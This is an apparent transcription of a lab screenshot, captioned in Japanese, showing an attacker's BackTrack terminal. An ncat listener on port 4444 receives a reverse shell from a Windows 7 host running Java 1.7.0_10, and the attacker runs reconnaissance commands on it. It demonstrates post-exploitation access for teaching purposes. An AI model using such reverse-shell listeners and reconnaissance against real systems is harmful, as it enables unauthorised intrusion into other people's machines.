 ターゲットシステムの制御奪取に成功した画面
root : ncat
ファイル 編集 表示 ブックマーク 設定 ヘルプ
root@bt:~# ifconfig eth1 |grep inet
inet addr:192.168.195.56 Bcast:192.168.195.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe74:77d5/64 Scope:Link
root@bt:~# ncat -lp 4444
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\diag\Desktop>hostname
hostname
wictim7
C:¥Users¥diag¥Desktop>whoami
whoami
wictim7¥diag
C:¥Users¥diag¥Desktop>java -version
java -version
java version "1.7.0_10"
Java(TM) SE Runtime Environment (build 1.7.0_10-b18)
Java HotSpot(TM) Client VM (build 23.6-b04, mixed mode, sharing)
C:¥Users¥diag¥Desktop>ipconfig
ipconfig
Windows IP 構成
イーサネット アダプター ローカル エリア接続:
接続固有の DNS サフィックス . . . : SSG5-Serial
リンクローカル IPv6 アドレス. . . . : fe80::15ce:197b:995e:9fb2%11
IPv4 アドレス . . . . . . . . . . : 192.168.195.77
サブネット マスク . . . . . . . . : 255.255.255.0